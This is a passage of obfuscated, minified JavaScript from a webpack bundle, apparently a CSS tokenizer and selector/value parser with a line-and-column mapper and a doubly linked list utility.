d3=d2(0x1a26),d4=d2(0xdc2),d5=d2(0x1a05),d6=d2(0x578),d7=d2(0x39c),d8=d2(0x23c0),d9=d2(0x2305),dd=d2(0x631),dL=d2(0x41c),dY=d2(0x92b),dk=d2(0x1334),dy=d2(0xcbc),di=d2(0x23d),dT=d2(0x201),dF=d2(0x1fa5),dj=d2(0xe8b),dM=d2(0x753),dK=d2(0x752),dJ=d2(0x621),df=d2(0x142),dC=d2(0x2011),dm=d2(0x218a),dW=d2(0x1ee1),dE=d2(0x1454),dU=d2(0x117c),dh=d2(0x2271),dz=d2(0xfc5),dZ=d2(0x76a),dp=d2(0x7df),dI=d2(0x6cc),dw=d2(0x1585),dg=d2(0x1cb1),dG=d2(0x2525),dH=d2(0x6a6),dt=d2(0x866),dr=d2(0xf52),dq=d2(0xc13),dX=d2(0x21d3),dQ=d2(0x25d9),dv=d2(0x96c),dS=d2(0x13a4),db=d2(0x1bb8),dl=d2(0x16dd),de=d2(0x839),dD=d2(0x24dc),dn=d2(0xf7d),ds=d2(0x1d78),du=d2(0x2298),dP=d2(0x320);},0x242f:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>m});var j=F(0x20af);const M={'parse'(){const Eq=a2L;return this[Eq(0xd86)](this[Eq(0x2c4)]());}},K={'parse'(){const EX=a2L;return this[EX(0xd86)](this[EX(0x95f)]());}},J={'parse'(){const EQ=a2L;return this[EQ(0xd86)](this[EQ(0x945)]());}},f={'parse':j['T']},C={'parse'(){const Ev=a2L;return this[Ev(0xd86)](this[Ev(0x484)]());}},m={'dir':J,'has':M,'lang':f,'matches':M,'is':M,'-moz-any':M,'-webkit-any':M,'where':M,'not':M,'nth-child':C,'nth-last-child':C,'nth-last-of-type':C,'nth-of-type':C,'slotted':K,'host':K,'host-context':K};},0x20af:(y,i,T)=>{'use strict';T['d'](i,{'T':()=>j});var F=T(0x11ac);function j(){const ES=a2L,M=this[ES(0xf80)]();this[ES(0x64c)]();K:for(;!this[ES(0xdec)];){switch(this[ES(0xf78)]){case F['Vy']:M[ES(0x7a8)](this[ES(0x945)]());break;case F['Qf']:M[ES(0x7a8)](this[ES(0x563)]());break;case F['A9']:M[ES(0x7a8)](this[ES(0xc05)]());break;case F['no']:break K;default:this[ES(0xade)](ES(0x1081));}this[ES(0x64c)]();}return M;}},0x83b:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>F});const F={'getNode':T(0x1a1e)['A']};},0x1a1e:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>W});var j=F(0x11ac);const M=0x23,K=0x2a,J=0x2b,f=0x2d,C=0x2f,m=0x75;function W(E){const Eb=a2L;switch(this[Eb(0xf78)]){case j['Vw']:return this[Eb(0x7f4)]();case j['A9']:return this[Eb(0xc05)]();case j['AJ']:return this[Eb(0xf3c)](this[Eb(0xe5b)],E[Eb(0xd1c)]);case j['hk']:return this[Eb(0xdc2)](this[Eb(0xe5b)],E[Eb(0xd1c)]);case j['Qf']:return this[Eb(0x563)]();case j['fg']:return this[Eb(0x1049)]();case j['Ne']:return this[Eb(0x1b2)]();case j['wN']:return this[Eb(0xbbc)]();case j['zt']:return this[Eb(0xdc6)](this[Eb(0x487)],this[Eb(0x15f)],Eb(0x867))?this[Eb(0x5e4)]():this[Eb(0xbdd)](this[Eb(0xe5b)],E[Eb(0xd1c)]);case j['s0']:return this[Eb(0x5e4)]();case j['Vy']:return this[Eb(0x921)](this[Eb(0x487)],m)&&this[Eb(0x921)](this[Eb(0x487)]+0x1,J)?this[Eb(0x66d)]():this[Eb(0x945)]();case j['_i']:{const U=this[Eb(0x3b0)](this[Eb(0x487)]);if(U===C||U===K||U===J||U===f)return this[Eb(0xc05)]();U===M&&this[Eb(0xade)](Eb(0x861),this[Eb(0x487)]+0x1);break;}}}},0x80b:(y,T,F)=>{'use strict';F['r'](T),F['d'](T,{'AtrulePrelude':()=>j['A'],'Selector':()=>M['A'],'Value':()=>K['A']});var j=F(0x83b),M=F(0xc96),K=F(0x207a);},0xc96:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>j});var F=T(0x11ac);const j={'onWhiteSpace':function(M,K){const El=a2L;null!==K[El(0x799)]&&El(0x529)!==K[El(0x799)][El(0xfbf)]&&null!==M&&El(0x529)!==M[El(0xfbf)]&&K[El(0x7a8)]({'type':El(0x529),'loc':null,'name':'\x20'});},'getNode':function(){const Ee=a2L;switch(this[Ee(0xf78)]){case F['hk']:return this[Ee(0x835)]();case F['Vw']:return this[Ee(0xeca)]();case F['Qx']:return this[Ee(0x107c)](0x1)===F['Qx']?this[Ee(0x3b4)]():this[Ee(0x596)]();case F['Vy']:return this[Ee(0xec8)]();case F['wN']:case F['Ne']:return this[Ee(0x1b2)]();case F['fg']:0x2e===this[Ee(0x3b0)](this[Ee(0x487)])&&this[Ee(0xade)](Ee(0x960),this[Ee(0x487)]+0x1);break;case F['_i']:switch(this[Ee(0x3b0)](this[Ee(0x487)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Ee(0x529)]();case 0x2e:return this[Ee(0x50a)]();case 0x2a:case 0x7c:return this[Ee(0xec8)]();case 0x23:return this[Ee(0xeca)]();case 0x26:return this[Ee(0xcff)]();}}}};},0x207a:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>f});var j=F(0x1a1e),M=F(0x1dd3),K=F(0x20a0);function J(C){const ED=a2L;return null!==C&&ED(0xc05)===C[ED(0xfbf)]&&('-'===C[ED(0x261)][C[ED(0x261)][ED(0xaed)]-0x1]||'+'===C[ED(0x261)][C[ED(0x261)][ED(0xaed)]-0x1]);}const f={'getNode':j['A'],'onWhiteSpace'(C,m){const En=a2L;J(C)&&(C[En(0x261)]='\x20'+C[En(0x261)]),J(m[En(0x799)])&&(m[En(0x799)][En(0x261)]+='\x20');},'expression':M['A'],'var':K['A']};},0xab3:(y,T,F)=>{'use strict';const EP=a2L;F['d'](T,{'A':()=>J});var j=F(0xd15),M=F(0x9f5);function K(f){const Es=a2L,C=f[Es(0xa09)],m=C[Es(0xaed)],W=C[Es(0xaed)]>0x0?(0x0,M['vr'])(C[Es(0x3b0)](0x0)):0x0,E=(0x0,j['N'])(f[Es(0x341)],m),U=(0x0,j['N'])(f[Es(0x53f)],m);let h=f[Es(0x1dc)],z=f[Es(0x380)];for(let Z=W;Z<m;Z++){const p=C[Es(0x3b0)](Z);E[Z]=h,U[Z]=z++,0xa!==p&&0xd!==p&&0xc!==p||(0xd===p&&Z+0x1<m&&0xa===C[Es(0x3b0)](Z+0x1)&&(Z++,E[Z]=h,U[Z]=z),h++,z=0x1);}E[m]=h,U[m]=z,f[Es(0x341)]=E,f[Es(0x53f)]=U,f[Es(0x1e6)]=!0x0;}class J{constructor(f,C,m,W){const Eu=a2L;this[Eu(0xc5c)](f,C,m,W),this[Eu(0x341)]=null,this[Eu(0x53f)]=null;}[EP(0xc5c)](f='',C=0x0,m=0x1,W=0x1){const Ec=EP;this[Ec(0xa09)]=f,this[Ec(0x493)]=C,this[Ec(0x1dc)]=m,this[Ec(0x380)]=W,this[Ec(0x1e6)]=!0x1;}[EP(0xe7f)](f,C){const ER=EP;return this[ER(0x1e6)]||K(this),{'source':C,'offset':this[ER(0x493)]+f,'line':this[ER(0x341)][f],'column':this[ER(0x53f)][f]};}[EP(0x363)](f,C,m){const EB=EP;return this[EB(0x1e6)]||K(this),{'source':m,'start':{'offset':this[EB(0x493)]+f,'line':this[EB(0x341)][f],'column':this[EB(0x53f)][f]},'end':{'offset':this[EB(0x493)]+C,'line':this[EB(0x341)][C],'column':this[EB(0x53f)][C]}};}}},0x1f39:(y,T,F)=>{'use strict';const Eo=a2L;F['d'](T,{'e':()=>E});var j=F(0xd15),M=F(0x1945),K=F(0x1738),J=F(0xb59);const f=0xffffff,C=0x18,m=new Uint8Array(0x20);function W(U){return 0x0!==m[U];}m[J['zt']]=J['no'],m[J['AJ']]=J['no'],m[J['hk']]=J['Oh'],m[J['X6']]=J['Q0'];class E{constructor(U,h){const EV=a2L;this[EV(0xc5c)](U,h);}[Eo(0x94d)](){const Ea=Eo;this[Ea(0xdec)]=!0x1,this[Ea(0x3d9)]=-0x1,this[Ea(0xf78)]=0x0,this[Ea(0x487)]=this[Ea(0xa16)],this[Ea(0x15f)]=this[Ea(0xa16)];}[Eo(0xc5c)](U='',z=()=>{}){const Ex=Eo,Z=(U=String(U||''))[Ex(0xaed)],I=(0x0,j['N'])(this[Ex(0x1f5)],U[Ex(0xaed)]+0x1),w=(0x0,j['N'])(this[Ex(0xbf5)],U[Ex(0xaed)]+0x1);let g=0x0,G=-0x1,H=0x0,q=U[Ex(0xaed)];this[Ex(0x1f5)]=null,this[Ex(0xbf5)]=null,w[Ex(0xd01)](0x0),z(U,(X,Q,v)=>{const S=g++;if(I[S]=X<<C|v,-0x1===G&&(G=Q),w[S]=q,X===H){const b=w[q];w[q]=S,q=b,H=m[I[b]>>C];}else W(X)&&(q=S,H=m[X]);}),I[g]=J['LT']<<C|Z,w[g]=g;for(let X=0x0;X<g;X++){const Q=w[X];if(Q<=X){const v=w[Q];v!==X&&(w[X]=v);}else Q>g&&(w[X]=g);}this[Ex(0xa09)]=U,this[Ex(0xa16)]=-0x1===G?0x0:G,this[Ex(0x3d5)]=g,this[Ex(0x1f5)]=I,this[Ex(0xbf5)]=w,this[Ex(0x94d)](),this[Ex(0x10f1)]();}[Eo(0x107c)](U){const EA=Eo;return(U+=this[EA(0x3d9)])<this[EA(0x3d5)]?this[EA(0x1f5)][U]>>C:J['LT'];}[Eo(0x8ec)](U){const EO=Eo;for(let h=this[EO(0x3d9)];h<this[EO(0x3d5)];h++){const z=this[EO(0x1f5)][h]>>C;if(z!==J['M$']&&z!==J['Mw']&&0x0==U--)return z;}return J['LT'];}[Eo(0x80a)](U){const EN=Eo;return(U+=this[EN(0x3d9)])<this[EN(0x3d5)]?this[EN(0x1f5)][U-0x1]&f:this[EN(0xa09)][EN(0xaed)];}[Eo(0x70b)](U){const U0=Eo;for(let h=this[U0(0x3d9)];h<this[U0(0x3d5)];h++){const z=this[U0(0x1f5)][h]>>C;if(z!==J['M$']&&z!==J['Mw']&&0x0==U--)return h-this[U0(0x3d9)];}return J['LT'];}[Eo(0x7dc)](U,h){const U1=Eo;return(U+=this[U1(0x3d9)])<this[U1(0x3d5)]&&(0x0,M['s0'])(this[U1(0xa09)],this[U1(0x1f5)][U-0x1]&f,this[U1(0x1f5)][U]&f,h);}[Eo(0xc27)](U){const U2=Eo;return U===this[U2(0x3d9)]?this[U2(0x487)]:U>0x0?U<this[U2(0x3d5)]?this[U2(0x1f5)][U-0x1]&f:this[U2(0x1f5)][this[U2(0x3d5)]]&f:this[U2(0xa16)];}[Eo(0x285)](U){const U3=Eo;return this[U3(0xa09)][U3(0xd49)](U,this[U3(0x487)]);}[Eo(0x82c)](U){const U4=Eo;return this[U4(0xbf5)][this[U4(0x3d9)]]<U;}[Eo(0xb05)](U,h){const U5=Eo;return h?this[U5(0x107c)](h)===J['_i']&&this[U5(0xa09)][U5(0x3b0)](this[U5(0x80a)](h))===U:this[U5(0xf78)]===J['_i']&&this[U5(0xa09)][U5(0x3b0)](this[U5(0x487)])===U;}[Eo(0xa5e)](U){const U6=Eo;let h=this[U6(0x3d9)]+U;h<this[U6(0x3d5)]?(this[U6(0x3d9)]=h,this[U6(0x487)]=this[U6(0x1f5)][h-0x1]&f,h=this[U6(0x1f5)][h],this[U6(0xf78)]=h>>C,this[U6(0x15f)]=h&f):(this[U6(0x3d9)]=this[U6(0x3d5)],this[U6(0x10f1)]());}[Eo(0x10f1)](){const U7=Eo;let U=this[U7(0x3d9)]+0x1;U<this[U7(0x3d5)]?(this[U7(0x3d9)]=U,this[U7(0x487)]=this[U7(0x15f)],U=this[U7(0x1f5)][U],this[U7(0xf78)]=U>>C,this[U7(0x15f)]=U&f):(this[U7(0xdec)]=!0x0,this[U7(0x3d9)]=this[U7(0x3d5)],this[U7(0xf78)]=J['LT'],this[U7(0x487)]=this[U7(0x15f)]=this[U7(0xa09)][U7(0xaed)]);}[Eo(0x64c)](){const U8=Eo;for(;this[U8(0xf78)]===J['M$']||this[U8(0xf78)]===J['Mw'];)this[U8(0x10f1)]();}[Eo(0x7a2)](U,h){const U9=Eo;let z=U,Z=0x0,p=0x0;I:for(;z<this[U9(0x3d5)]&&(Z=this[U9(0xbf5)][z],!(Z<U));z++)switch(p=z>0x0?this[U9(0x1f5)][z-0x1]&f:this[U9(0xa16)],h(this[U9(0xa09)][U9(0x3b0)](p))){case 0x1:break I;case 0x2:z++;break I;default:W(this[U9(0x1f5)][z]>>C)&&(z=Z);}this[U9(0xa5e)](z-this[U9(0x3d9)]);}[Eo(0x34d)](U){const Ud=Eo;for(let h=0x0,z=this[Ud(0xa16)];h<this[Ud(0x3d5)];h++){const Z=z,p=this[Ud(0x1f5)][h],I=p&f;z=I,U(p>>C,Z,I,h);}}[Eo(0xaa1)](){const UL=Eo,U=new Array(this[UL(0x3d5)]);return this[UL(0x34d)]((h,z,Z,p)=>{const UY=UL;U[p]={'idx':p,'type':K['A'][h],'chunk':this[UY(0xa09)][UY(0xd49)](z,Z),'balance':this[UY(0xbf5)][p]};}),U;}}},0xd15:(y,i,T)=>{'use strict';T['d'](i,{'N':()=>j});const F=0x4000;function j(M=null,K){const Uk=a2L;return null===M||M[Uk(0xaed)]<K?new Uint32Array(Math[Uk(0x838)](K+0x400,F)):M;}},0x9f5:(T,F,j)=>{'use strict';const Uy=a2L;j['d'](F,{'Eo':()=>E,'GI':()=>R,'Mi':()=>Z,'Od':()=>S,'U$':()=>X,'Vv':()=>C,'Ym':()=>Q,'Z9':()=>U,'eO':()=>G,'i0':()=>z,'lP':()=>D,'o6':()=>I,'tB':()=>J,'vr':()=>H,'yp':()=>K});const M=0x0;function K(B){return B>=0x30&&B<=0x39;}function J(B){return K(B)||B>=0x41&&B<=0x46||B>=0x61&&B<=0x66;}function C(B){return B>=0x41&&B<=0x5a;}function W(B){return function(V){return C(V)||function(x){return x>=0x61&&x<=0x7a;}(V);}(B)||function(V){return V>=0x80;}(B)||0x5f===B;}function E(B){return W(B)||K(B)||0x2d===B;}function U(B){return 0xa===B||0xd===B||0xc===B;}function z(B){return U(B)||0x20===B||0x9===B;}function Z(B,V){return 0x5c===B&&!U(V)&&V!==M;}function I(B,V,x){return 0x2d===B?W(V)||0x2d===V||Z(V,x):!!W(B)||0x5c===B&&Z(B,V);}function G(B,V,x){return 0x2b===B||0x2d===B?K(V)?0x2:0x2e===V&&K(x)?0x3:0x0:0x2e===B?K(V)?0x2:0x0:K(B)?0x1:0x0;}function H(B){return 0xfeff===B||0xfffe===B?0x1:0x0;}const q=new Array(0x80),X=0x82,Q=0x83,S=0x84,D=0x85;for(let B=0x0;B<q[Uy(0xaed)];B++)q[B]=z(B)&&X||K(B)&&Q||W(B)&&S||((P=B)>=0x0&&P<=0x8||0xb===P||P>=0xe&&P<=0x1f||0x7f===P)&&D||B||0x80;var P;function R(V){return V<0x80?q[V]:S;}},0x11ac:(y,T,F)=>{'use strict';F['d'](T,{'$C':()=>K['s0'],'A1':()=>f['A'],'A9':()=>j['A9'],'AJ':()=>j['AJ'],'Fg':()=>j['Fg'],'KJ':()=>K['KJ'],'LT':()=>j['LT'],'M$':()=>j['M$'],'Mi':()=>M['Mi'],'Mw':()=>j['Mw'],'Nb':()=>K['Nb'],'Ne':()=>j['Ne'],'Oh':()=>j['Oh'],'Q0':()=>j['Q0'],'Qf':()=>j['Qf'],'Qq':()=>j['Qq'],'Qx':()=>j['Qx'],'VY':()=>j['VY'],'Vw':()=>j['Vw'],'Vy':()=>j['Vy'],'X6':()=>j['X6'],'Z4':()=>K['Z4'],'_i':()=>j['_i'],'eV':()=>C['e'],'fg':()=>j['fg'],'hk':()=>j['hk'],'i0':()=>M['i0'],'lh':()=>j['lh'],'no':()=>j['no'],'o6':()=>M['o6'],'qw':()=>m,'s0':()=>j['s0'],'sR':()=>K['sR'],'tB':()=>M['tB'],'uX':()=>J['A'],'wN':()=>j['wN'],'yQ':()=>K['yQ'],'yp':()=>M['yp'],'zG':()=>j['zG'],'zt':()=>j['zt'],'zu':()=>j['zu']});var j=F(0xb59),M=F(0x9f5),K=F(0x1945),J=F(0x1738),f=F(0xab3),C=F(0x1f39);function m(W,E){const UM=a2L;function U(H){const Ui=a2L;return H<I?W[Ui(0x3b0)](H):0x0;}function h(){return G=(0x0,K['yQ'])(W,G),(0x0,M['o6'])(U(G),U(G+0x1),U(G+0x2))?(w=j['fg'],void(G=(0x0,K['Ui'])(W,G))):0x25===U(G)?(w=j['Ne'],void G++):void(w=j['wN']);}function z(){const UT=a2L,H=G;return G=(0x0,K['Ui'])(W,G),(0x0,K['s0'])(W,H,G,UT(0xa62))&&0x28===U(G)?(G=(0x0,K['yK'])(W,G+0x1),0x22===U(G)||0x27===U(G)?(w=j['zt'],void(G=H+0x4)):void(function(){const UF=UT;for(w=j['s0'],G=(0x0,K['yK'])(W,G);G<W[UF(0xaed)];G++){const q=W[UF(0x3b0)](G);switch((0x0,M['GI'])(q)){case 0x29:return void G++;case M['U$']:return G=(0x0,K['yK'])(W,G),0x29===U(G)||G>=W[UF(0xaed)]?void(G<W[UF(0xaed)]&&G++):(G=(0x0,K['FW'])(W,G),void(w=j['VY']));case 0x22:case 0x27:case 0x28:case M['lP']:return G=(0x0,K['FW'])(W,G),void(w=j['VY']);case 0x5c:if((0x0,M['Mi'])(q,U(G+0x1))){G=(0x0,K['KJ'])(W,G)-0x1;break;}return G=(0x0,K['FW'])(W,G),void(w=j['VY']);}}}())):0x28===U(G)?(w=j['zt'],void G++):void(w=j['Vy']);}function Z(H){const Uj=a2L;for(H||(H=U(G++)),w=j['Qf'];G<W[Uj(0xaed)];G++){const q=W[Uj(0x3b0)](G);switch((0x0,M['GI'])(q)){case H:return void G++;case M['U$']:if((0x0,M['Z9'])(q))return G+=(0x0,K['xC'])(W,G,q),void(w=j['Fg']);break;case 0x5c:if(G===W[Uj(0xaed)]-0x1)break;const X=U(G+0x1);(0x0,M['Z9'])(X)?G+=(0x0,K['xC'])(W,G+0x1,X):(0x0,M['Mi'])(q,X)&&(G=(0x0,K['KJ'])(W,G)-0x1);}}}const I=(W=String(W||''))[UM(0xaed)];let w,g=(0x0,M['vr'])(U(0x0)),G=g;for(;G<I;){const H=W[UM(0x3b0)](G);switch((0x0,M['GI'])(H)){case M['U$']:w=j['M$'],G=(0x0,K['yK'])(W,G+0x1);break;case 0x22:Z();break;case 0x23:(0x0,M['Eo'])(U(G+0x1))||(0x0,M['Mi'])(U(G+0x1),U(G+0x2))?(w=j['Vw'],G=(0x0,K['Ui'])(W,G+0x1)):(w=j['_i'],G++);break;case 0x27:Z();break;case 0x28:w=j['AJ'],G++;break;case 0x29:w=j['no'],G++;break;case 0x2b:(0x0,M['eO'])(H,U(G+0x1),U(G+0x2))?h():(w=j['_i'],G++);break;case 0x2c:w=j['A9'],G++;break;case 0x2d:(0x0,M['eO'])(H,U(G+0x1),U(G+0x2))?h():0x2d===U(G+0x1)&&0x3e===U(G+0x2)?(w=j['zG'],G+=0x3):(0x0,M['o6'])(H,U(G+0x1),U(G+0x2))?z():(w=j['_i'],G++);break;case 0x2e:(0x0,M['eO'])(H,U(G+0x1),U(G+0x2))?h():(w=j['_i'],G++);break;case 0x2f:0x2a===U(G+0x1)?(w=j['Mw'],G=W[UM(0x90d)]('*/',G+0x2),G=-0x1===G?W[UM(0xaed)]:G+0x2):(w=j['_i'],G++);break;case 0x3a:w=j['Qx'],G++;break;case 0x3b:w=j['Qq'],G++;break;case 0x3c:0x21===U(G+0x1)&&0x2d===U(G+0x2)&&0x2d===U(G+0x3)?(w=j['lh'],G+=0x4):(w=j['_i'],G++);break;case 0x40:(0x0,M['o6'])(U(G+0x1),U(G+0x2),U(G+0x3))?(w=j['zu'],G=(0x0,K['Ui'])(W,G+0x1)):(w=j['_i'],G++);break;case 0x5b:w=j['hk'],G++;break;case 0x5c:(0x0,M['Mi'])(H,U(G+0x1))?z():(w=j['_i'],G++);break;case 0x5d:w=j['Oh'],G++;break;case 0x7b:w=j['X6'],G++;break;case 0x7d:w=j['Q0'],G++;break;case M['Ym']:h();break;case M['Od']:z();break;default:w=j['_i'],G++;}E(w,g,g=G);}}},0x1738:(y,i,T)=>{'use strict';const UK=a2L;T['d'](i,{'A':()=>F});const F=[UK(0x973),UK(0x98e),UK(0x560),UK(0x103a),UK(0xc41),UK(0xdf6),UK(0xb3c),UK(0x9e4),UK(0xde8),UK(0xbfc),UK(0x328),UK(0xfc1),UK(0xa43),UK(0xd7b),UK(0xbd4),UK(0x2e8),UK(0xa77),UK(0x662),UK(0xfbb),UK(0xb7b),UK(0xea9),UK(0x6ef),UK(0xaa0),UK(0xc51),UK(0x5d4),UK(0x2da)];},0xb59:(T,F,j)=>{'use strict';j['d'](F,{'A9':()=>O,'AJ':()=>d1,'Fg':()=>Z,'LT':()=>M,'M$':()=>D,'Mw':()=>d5,'Ne':()=>X,'Oh':()=>d0,'Q0':()=>d4,'Qf':()=>z,'Qq':()=>V,'Qx':()=>B,'VY':()=>G,'Vw':()=>U,'Vy':()=>K,'X6':()=>d3,'_i':()=>H,'fg':()=>Q,'hk':()=>N,'lh':()=>P,'no':()=>d2,'s0':()=>I,'wN':()=>q,'zG':()=>R,'zt':()=>J,'zu':()=>W});const M=0x0,K=0x1,J=0x2,W=0x3,U=0x4,z=0x5,Z=0x6,I=0x7,G=0x8,H=0x9,q=0xa,X=0xb,Q=0xc,D=0xd,P=0xe,R=0xf,B=0x10,V=0x11,O=0x12,N=0x13,d0=0x14,d1=0x15,d2=0x16,d3=0x17,d4=0x18,d5=0x19;},0x1945:(y,T,F)=>{'use strict';F['d'](T,{'FW':()=>I,'KJ':()=>U,'Nb':()=>J,'Ui':()=>z,'Z4':()=>C,'s0':()=>f,'sR':()=>w,'xC':()=>K,'yK':()=>W,'yQ':()=>Z});var j=F(0x9f5);function M(G,H){const UJ=a2L;return H<G[UJ(0xaed)]?G[UJ(0x3b0)](H):0x0;}function K(G,H,q){return 0xd===q&&0xa===M(G,H+0x1)?0x2:0x1;}function J(G,H,q){const Uf=a2L;let X=G[Uf(0x3b0)](H);return(0x0,j['Vv'])(X)&&(X|=0x20),X===q;}function f(G,H,q,X){const UC=a2L;if(q-H!==X[UC(0xaed)])return!0x1;if(H<0x0||q>G[UC(0xaed)])return!0x1;for(let Q=H;Q<q;Q++){const v=X[UC(0x3b0)](Q-H);let S=G[UC(0x3b0)](Q);if((0x0,j['Vv'])(S)&&(S|=0x20),S!==v)return!0x1;}return!0x0;}function C(G,H){const Um=a2L;for(;H>=0x0&&(0x0,j['i0'])(G[Um(0x3b0)](H));H--);return H+0x1;}function W(G,H){const UW=a2L;for(;H<G[UW(0xaed)]&&(0x0,j['i0'])(G[UW(0x3b0)](H));H++);return H;}function E(G,H){const UE=a2L;for(;H<G[UE(0xaed)]&&(0x0,j['yp'])(G[UE(0x3b0)](H));H++);return H;}function U(G,H){const UU=a2L;if(H+=0x2,(0x0,j['tB'])(M(G,H-0x1))){for(const X=Math[UU(0x23a)](G[UU(0xaed)],H+0x5);H<X&&(0x0,j['tB'])(M(G,H));H++);const q=M(G,H);(0x0,j['i0'])(q)&&(H+=K(G,H,q));}return H;}function z(G,H){const Uh=a2L;for(;H<G[Uh(0xaed)];H++){const q=G[Uh(0x3b0)](H);if(!(0x0,j['Eo'])(q)){if(!(0x0,j['Mi'])(q,M(G,H+0x1)))break;H=U(G,H)-0x1;}}return H;}function Z(G,H){const Uz=a2L;let q=G[Uz(0x3b0)](H);if(0x2b!==q&&0x2d!==q||(q=G[Uz(0x3b0)](H+=0x1)),(0x0,j['yp'])(q)&&(H=E(G,H+0x1),q=G[Uz(0x3b0)](H)),0x2e===q&&(0x0,j['yp'])(G[Uz(0x3b0)](H+0x1))&&(H=E(G,H+=0x2)),J(G,H,0x65)){let X=0x0;q=G[Uz(0x3b0)](H+0x1),0x2d!==q&&0x2b!==q||(X=0x1,q=G[Uz(0x3b0)](H+0x2)),(0x0,j['yp'])(q)&&(H=E(G,H+0x1+X+0x1));}return H;}function I(G,H){const UZ=a2L;for(;H<G[UZ(0xaed)];H++){const q=G[UZ(0x3b0)](H);if(0x29===q){H++;break;}(0x0,j['Mi'])(q,M(G,H+0x1))&&(H=U(G,H));}return H;}function w(G){const Up=a2L;if(0x1===G[Up(0xaed)]&&!(0x0,j['tB'])(G[Up(0x3b0)](0x0)))return G[0x0];let H=parseInt(G,0x10);return(0x0===H||H>=0xd800&&H<=0xdfff||H>0x10ffff)&&(H=0xfffd),String[Up(0xfa2)](H);}},0x1aa:(y,i,T)=>{'use strict';const UI=a2L;T['d'](i,{'B':()=>j});let F=null;class j{static[UI(0x4a5)](M){return{'prev':null,'next':null,'data':M};}constructor(){const Uw=UI;this[Uw(0x21f)]=null,this[Uw(0x512)]=null,this[Uw(0xe52)]=null;}[UI(0x4a5)](M){const Ug=UI;return j[Ug(0x4a5)](M);}[UI(0x6db)](M,K){const UG=UI;let J;return null!==F?(J=F,F=F[UG(0xe52)],J[UG(0xe2f)]=M,J[UG(0x10f1)]=K,J[UG(0xe52)]=this[UG(0xe52)]):J={'prev':M,'next':K,'cursor':this[UG(0xe52)]},this[UG(0xe52)]=J,J;}[UI(0x2b9)](){const UH=UI,{cursor:M}=this;this[UH(0xe52)]=M[UH(0xe52)],M[UH(0xe2f)]=null,M[UH(0x10f1)]=null,M[UH(0xe52)]=F,F=M;}[UI(0x6ea)](M,K,J,f){const Ut=UI;let {cursor:C}=this;for(;null!==C;)C[Ut(0xe2f)]===M&&(C[Ut(0xe2f)]=K),C[Ut(0x10f1)]===J&&(C[Ut(0x10f1)]=f),C=C[Ut(0xe52)];}*[Symbol[UI(0xb85)]](){const Ur=UI;for(let M=this[Ur(0x21f)];null!==M;M=M[Ur(0x10f1)])yield M[Ur(0xf1a)];}get[UI(0xb58)](){const Uq=UI;let M=0x0;for(let K=this[Uq(0x21f)];null!==K;K=K[Uq(0x10f1)])M++;return M;}get[UI(0x1c8)](){const UX=UI;return null===this[UX(0x21f)];}get[UI(0x4f2)](){const UQ=UI;return this[UQ(0x21f)]&&this[UQ(0x21f)][UQ(0xf1a)];}get[UI(0x799)](){const Uv=UI;return this[Uv(0x512)]&&this[Uv(0x512)][Uv(0xf1a)];}[UI(0xbce)](M){const US=UI;let K=null;this[US(0x21f)]=null;for(let J of M){const f=j[US(0x4a5)](J);null!==K?K[US(0x10f1)]=f:this[US(0x21f)]=f,f[US(0xe2f)]=K,K=f;}return this[US(0x512)]=K,this;}[UI(0xdea)](){return[...this];}[UI(0x25e)](){return[...this];}[UI(0xb70)](M,K=this){const Ub=UI,J=this[Ub(0x6db)](null,this[Ub(0x21f)]);for(;null!==J[Ub(0x10f1)];){const f=J[Ub(0x10f1)];J[Ub(0x10f1)]=f[Ub(0x10f1)],M[Ub(0xd46)](K,f[Ub(0xf1a)],f,this);}this[Ub(0x2b9)]();}[UI(0xf35)](M,K=this){const Ul=UI,J=this[Ul(0x6db)](this[Ul(0x512)],null);for(;null!==J[Ul(0xe2f)];){const f=J[Ul(0xe2f)];J[Ul(0xe2f)]=f[Ul(0xe2f)],M[Ul(0xd46)](K,f[Ul(0xf1a)],f,this);}this[Ul(0x2b9)]();}[UI(0x70e)](M,K,J=this){const Ue=UI;let f,C=this[Ue(0x6db)](null,this[Ue(0x21f)]),m=K;for(;null!==C[Ue(0x10f1)];)f=C[Ue(0x10f1)],C[Ue(0x10f1)]=f[Ue(0x10f1)],m=M[Ue(0xd46)](J,m,f[Ue(0xf1a)],f,this);return this[Ue(0x2b9)](),m;}[UI(0xaa4)](M,K,J=this){const UD=UI;let f,C=this[UD(0x6db)](this[UD(0x512)],null),m=K;for(;null!==C[UD(0xe2f)];)f=C[UD(0xe2f)],C[UD(0xe2f)]=f[UD(0xe2f)],m=M[UD(0xd46)](J,m,f[UD(0xf1a)],f,this);return this[UD(0x2b9)](),m;}[UI(0x555)](M,K=this){const Un=UI;for(let J=this[Un(0x21f)];null!==J;J=J[Un(0x10f1)])if(M[Un(0xd46)](K,J[Un(0xf1a)],J,this))return!0x0;return!0x1;}[UI(0x9d9)](M,K=this){const Us=UI,J=new j();for(let f=this[Us(0x21f)];null!==f;f=f[Us(0x10f1)])J[Us(0x827)](M[Us(0xd46)](K,f[Us(0xf1a)],f,this));return J;}[UI(0x8d0)](M,K=this){const Uu=UI,J=new j();for(let f=this[Uu(0x21f)];null!==f;f=f[Uu(0x10f1)])M[Uu(0xd46)](K,f[Uu(0xf1a)],f,this)&&J[Uu(0x827)](f[Uu(0xf1a)]);return J;}[UI(0x2a3)](M,K,J=this){const UP=UI;if(null===M)return;const f=this[UP(0x6db)](null,M);for(;null!==f[UP(0x10f1)];){const C=f[UP(0x10f1)];if(f[UP(0x10f1)]=C[UP(0x10f1)],K[UP(0xd46)](J,C[UP(0xf1a)],C,this))break;}this[UP(0x2b9)]();}[UI(0x10b1)](M,K,J=this){const Uc=UI;if(null===M)return;const f=this[Uc(0x6db)](M,null);for(;null!==f[Uc(0xe2f)];){const C=f[Uc(0xe2f)];if(f[Uc(0xe2f)]=C[Uc(0xe2f)],K[Uc(0xd46)](J,C[Uc(0xf1a)],C,this))break;}this[Uc(0x2b9)]();}[UI(0xe1d)](){const UR=UI;this[UR(0x21f)]=null,this[UR(0x512)]=null;}[UI(0xae5)](){const UB=UI,M=new j();for(let K of this)M[UB(0x827)](K);return M;}[UI(0x1a2)](M){const UV=UI;return 